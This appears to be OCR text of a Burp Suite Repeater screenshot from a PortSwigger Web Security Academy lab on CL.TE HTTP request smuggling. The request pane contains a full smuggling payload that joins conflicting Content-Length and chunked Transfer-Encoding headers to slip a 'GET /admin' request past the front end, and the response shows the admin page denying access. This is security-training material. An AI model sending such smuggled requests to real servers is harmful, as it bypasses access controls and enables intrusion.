 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac6e1f951e51271080db719b00750080.web-security-academy.net ?
Request
Raw Params Headers Hex
1 POST/ HTTP/1.1
2 Host: ac6e1f951e51271080db719b00750080.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: session=IzkQCZZ23GNTDgjm2m5x6UuERQ5iC1i2
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 38
17 Transfer-Encoding: chunked
18
19 0
20
21 GET/admin HTTP/1.1
22 foo: bar
23
24
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
20 <div class="container">
21 <img src="/resources/images/logoAcademy.svg">
22 <div class="title-container">
23 <h2>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability</h2>
24 <a class="link-back" href="
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te ">
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg "
xmlns:xlink="http://www.w3.org/1999/xlink " x="0px" y="0px" viewBox ="0 0 28 30" enable-background="new 0 0 28 30" xml:space="
preserve" title="back-arrow">
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a><p>|</p>
46 <a href="/login">Account login</a><p>|</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 Admin interface only available if logged in as an administrator, or if requested as localhost
52 </div>
53 </section>
54 </div>
55 </body>
56 </html>
57
? < + > Type a search term 0 matches
2,583 bytes